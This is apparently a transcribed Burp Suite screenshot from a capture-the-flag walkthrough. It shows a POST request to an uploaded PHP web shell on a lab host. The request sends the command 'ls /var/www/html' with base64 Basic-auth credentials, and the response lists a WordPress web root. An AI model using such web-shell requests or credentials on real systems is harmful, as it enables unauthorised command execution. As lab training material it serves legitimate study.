 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /webdav_test_inception/0x4rt3mis.php HTTP/1.1
2 Host: 10.10.10.67
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic d2ViZGF2X3Rlc3RlcjpiYWJ5Z3VybDY5
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 20
12
13 cmd=ls /var/www/html
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Oct 2021 18:49:37 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 107
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 LICENSE.txt
10 README.txt
11 assets
12 dompdf
13 images
14 index.html
15 latest.tar.gz
16 webdav_test_inception
17 wordpress_4.8.3
18